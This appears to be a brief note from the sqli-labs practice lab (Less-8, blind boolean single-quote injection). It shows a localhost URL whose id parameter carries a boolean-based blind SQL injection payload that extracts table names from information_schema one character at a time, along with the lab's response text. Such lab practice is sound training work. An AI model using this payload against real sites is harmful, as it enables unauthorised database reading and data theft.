 Less-8 Blind- Boolian- Single Q
http://localhost:8080/sqli-labs/sqli-labs-master/Less-8/?id=1' AND (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))) < 105%20%20 --+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8